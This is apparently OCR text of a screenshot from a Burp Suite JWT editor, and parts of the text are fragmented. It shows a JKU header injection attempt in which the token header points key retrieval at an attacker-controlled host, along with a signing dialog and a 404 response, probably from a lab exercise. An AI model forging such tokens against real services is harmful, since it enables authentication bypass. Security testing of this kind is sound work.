 Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiI1MGI1ZjliMS1kOTg4LTQ0ZGEtYTY1NC03Zjc0MmM2YTV ...
Serialized JWT
_7cJ_
uGMBAU22QEF2HM09RhgkcF075Epbi6EcgrVN6cbBGyEvXPReNlXqyjmcIiDxcH1gf92hGRkcuxjI7WxS7b0_
YsnN5pRl4RI8vUPPeB6q-l5_ABgnlypsGGsNE-Z8fGf9loA_pxuPK4F3OtcK_
4d3OaIk0MQh8HkmwLpqMKLgjnaKlrpjkJVyEbbYPXFz3b2w
Copy Decrypt Ve
JWS JWE
Header
{
"kid": "50b5f9b1-d988-44da-a654-7f742c6a5c59",
"alg": "RS256",
"jku": "http://172.20.0.1:4444/keys.json"
}
Format J
Compa
Payload
{
"sub": "admin@example.com",
"role": "user",
"iat": 1674242145,
"exp": 1674846945
}
Format JSON
Compact JSON
Signature
91 4D 6C 2F C1 01 08 F8 07 76 81 77 10 C1 D4 F8
2D 4A AD 09 0C 34 61 6E C9 F9 C6 D9 D6 8C D2 95
4D BB F6 FE 97 01 E5 7C 35 DB AE C0 3F 5D 45 97
32 EE 99 D0 D4 34 15 F1 C0 E4 73 50 D8 21 BE DE
78 5A 5F 01 59 8B 5A 60 7E 5C 8A D7 D2 26 95 68
F1 1A 55 B3 66 3E B4 6E 82 F3 1C 34 5C 01 B1 E6
BF 40 F4 FF 81 F3 AA 47 12 FC F4 20 A7 FE DC 27
FB 86 30 10 14 DB 64 04 17 61 CC D3 D4 61 82 47
05 3B BE 44 A5 B8 BA 11 C8 2B 54 DE 9C 6C 11 B2
12 F5 CF 45 E3 65 5E AC A3 99 C2 22 0F 17 07 D6
07 FD DA 11 91 91 CB B1 8C 8E D6 C5 2E DB D3 F6
Attack Sign Encrypt
Response
Pretty Raw Hex Render
1 HTTP/1.1 404
2 Server: openresty/1.17.8.2
3 Date: Sat, 21 Jan 2023 05:57:06 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Cache-Control: no-cache, no-store, ma
12 Pragma: no-cache
13 Expires: 0
14 X-Frame-Options: DENY
Signing Key
50b5f9b1-d988-44da-a654-7f742c6a5c59 (RSA 2048)
Signing Algorithm
RS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
? Search...